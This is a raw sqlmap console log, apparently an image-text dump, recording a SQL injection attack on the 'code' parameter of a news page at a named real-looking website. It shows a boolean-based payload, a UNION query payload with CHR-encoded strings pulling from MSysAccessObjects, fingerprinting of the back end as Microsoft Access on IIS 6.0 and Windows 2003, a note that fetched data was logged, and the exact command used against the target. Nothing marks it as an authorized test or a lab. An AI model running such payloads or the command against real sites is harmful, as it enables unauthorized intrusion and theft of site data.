 sqlmap.py
Payload: code=wz0000000000352' AND 1949=1949 AND 'wApe'='wApe
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: code=-4851' UNION ALL SELECT NULL,CHR(58)&CHR(101)&CHR(117)&CHR(111
)&CHR(58)&CHR(102)&CHR(83)&CHR(119)&CHR(103)&CHR(65)&CHR(110)&CHR(120)&CHR(104)&
CHR(75)&CHR(86)&CHR(58)&CHR(110)&CHR(116)&CHR(108)&CHR(58),NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%00
---
[15:02:33] [INFO] testing Microsoft Access
[15:02:33] [INFO] confirming Microsoft Access
[15:02:34] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:02:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 55 times
[15:02:34] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.taishankuangj.com'
[*] shutting down at 15:02:34
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.taishankuangj.com/news_sh
ow.asp?code=wz0000000000352"